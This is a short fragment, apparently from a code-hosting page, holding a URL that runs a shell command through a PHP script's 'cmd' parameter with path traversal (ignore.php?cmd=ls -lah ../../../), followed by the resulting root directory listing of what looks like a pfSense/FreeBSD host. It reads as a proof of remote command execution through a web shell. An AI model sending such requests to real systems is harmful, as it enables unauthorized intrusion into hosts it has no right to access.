 10.10.101.1/ignore.php?cmd=ls%20-lah%20%20../../../
total 225
drwxr-xr-x 25 root wheel 512B Mar 26 13:42 .
drwxr-xr-x 25 root wheel 512B Mar 26 13:42 ..
drwxrwxr-x 2 root operator 512B Feb 18 14:15 .snap
-r--r--r-- 1 root wheel 6.0K Jan 22 16:07 COPYRIGHT
drwxr-xr-x 2 root wheel 1.0K Feb 18 14:12 bin
drwxr-xr-x 7 root wheel 1.0K Feb 18 14:19 boot
-rw-r--r-- 1 root wheel 0B Mar 26 13:42 boot.config
drwxr-xr-x 3 root wheel 512B Feb 18 14:19 cf
lrwxr-xr-x 1 root wheel 8B Feb 18 14:20 conf -> /cf/conf
drwxr-xr-x 2 root wheel 512B Feb 18 14:12 conf.default
dr-xr-xr-x 6 root wheel 512B Apr 8 10:39 dev
drwxr-xr-x 2 root wheel 512B Feb 18 14:19 dist
drwxr-xr-x 29 root wheel 4.5K Apr 8 11:05 etc
drwxr-xr-x 5 root wheel 512B Apr 7 12:30 home
drwxr-xr-x 2 root wheel 512B Jan 22 16:14 kernels
drwxr-xr-x 3 root wheel 1.5K Jan 22 16:07 lib
drwxr-xr-x 3 root wheel 512B Jan 22 16:06 libexec
drwxr-xr-x 2 root wheel 512B Feb 18 14:19 media
drwxr-xr-x 2 root wheel 512B Feb 18 14:18 mnt
dr-xr-xr-x 2 root wheel 512B Feb 18 14:19 proc
drwxr-xr-x 2 root wheel 512B Feb 18 14:19 rescue
drwxr-xr-x 2 root wheel 512B Feb 18 14:19 root
drwxr-xr-x 2 root wheel 2.0K Feb 18 14:12 sbin
drwxr-xr-x 2 root wheel 512B Feb 18 14:19 scripts
drwxr-xr-x 2 root wheel 512B Feb 18 14:19 tank
drwxrwxrwt 5 root wheel 8.0K Apr 8 11:12 tmp
drwxr-xr-x 11 root wheel 512B Feb 18 14:14 usr
drwxr-xr-x 27 root wheel 512B Feb 18 14:19 var
drwxr-xr-x 27 root wheel 512B Feb 18 14:19 var